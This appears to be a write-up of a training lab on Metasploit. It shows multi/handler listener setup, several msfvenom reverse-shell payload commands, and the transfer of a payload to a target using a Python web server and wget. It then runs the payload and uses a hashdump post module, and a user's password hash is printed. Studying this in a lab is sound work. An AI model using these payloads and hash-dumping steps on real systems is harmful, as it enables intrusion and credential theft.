
Below: End tag added
We will use Multi Handler to receive the incoming connection. The module can be used with the
1
use exploit/multi/handler command.
Multi handler supports all Metasploit payloads and can be used for Meterpreter as well as regular shells.
To use the module, we will need to set the payload value (php/reverse_php in this case), the LHOST, and LPORT values.
Setting up the listener
1
2
3
4
5
6
7
8
9
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description —- ————— ——– ———–
Payload options (php/reverse_php):
Name Current Setting Required Description —- ————— ——– ———– LHOST 10.0.2.19 yes The listen address (an interface may be specified) LPORT 7777 yes The listen port
Exploit target:
Id Name – —- 0 Wildcard Target
msf6 exploit(multi/handler) >
1
2
3
4

Once everything is set, we will run the handler and wait for the incoming connection.

#### Waiting for the reverse shell
msf6 exploit(multi/handler) > run
1
[*] Started reverse TCP handler on 10.10.186.44:7777
1
2
3
4
5
6
7
8
9
10

When the reverse shell is triggered, the connection will be received by multi/handler and provide us with a shell.

If the payload was set as ```Meterpreter``` (e.g. in a Windows executable format), multi/handler would then provide us with a Meterpreter shell.

Other Payloads

Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), ```msfvenom``` can be used to create payloads in almost all formats. Below are a few examples you will often use:

In all these examples, ```LHOST``` will be the IP address of your attacking machine, and ```LPORT``` will be the port on which your ```handler will listen```.
Linux Executable and Linkable Format (elf)
1
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the command to accord executable permissions.
1
chmod +x shell.elf
Once done, you can run this file by typing on the target machine command line.
1
./shell.elf
Windows
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
1
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
1
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on your attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameters. These values will be the same you have used when creating the msfvenom payload.
Launch the VM attached to this task. The username is murphy, and the password is ```1q2w3e4r``. You can connect via SSH or launch this machine in the browser. Once on the terminal, type “sudo su” to get a root shell, this will make things easier.
1
2
3
root@ip-10-10-239-48:~# ssh murphy@10.10.40.166
pwd
whoami
Escalate Privilege
1
2
sudo su
murphy

Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
Open another Terminal on the attackbox and use Linux Executable and Linkable Format (.elf)
1
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.60.91 LPORT=1234 -f elf > shell.elf
1
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000 command and use wget http://ATTACKING_IP:9000/shell.elf to download it to the target machine).
- Start a Python web server on your attacking machine
1
python3 -m http.server 9000
Open a browser and type 10.10.207.117:9000

- To download the file to the target machine (SSH Terminal of the VM 10)
1
wget http://10.10.60.91:9000/shell.elf
(At the attackbox)
- open new terminal
- msfconsole
- use exploit/multi/handler

- set payload linux/x86/meterpreter/reverse_tcp
- set lhost 10.10.207.117
- set lport 1234
- show options
run
- Check the file on the SSH VM, and change the permission
1
2
ls
chmod 777 shell.elf
1
2
3
4
5
6
7
8
root@ip-10-10-89-101:/# ls
bin             lib         root       tmp
boot            lib64       run        usr
dev             lost+found  sbin       var
etc             media       shell.elf  vmlinuz
home            mnt         snap       vmlinuz.old
initrd.img      opt         srv
initrd.img.old  proc        sys
1
root@ip-10-10-89-101:/# chmod 777 shell.elf
Run the shell.elf file on the SSH machine
1
./shell.elf
47:18

Use a post exploitation module to dump hashes of other users on the system. (Meterpreter session)
- locate the file
1
ls
- run the hashdump
1
run post/linux/gather/hashdump
- copy the hash of Claire
1
6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0
Task 7 Summary
You should now have a better understanding of how Metasploit can help you identify potential vulnerabilities on target systems and exploit these vulnerabilities.
You have also seen how the database feature can help you with penetration testing engagements where you have multiple potential targets. Finally, you should have gained some experience with msfvenom and the creation of stand-alone Meterpreter payloads. This is especially helpful in situations where you can upload a file to the target system or have the ability to download files to the target system. Meterpreter is a powerful tool that offers a lot of easy to use features during the post-exploitation phase.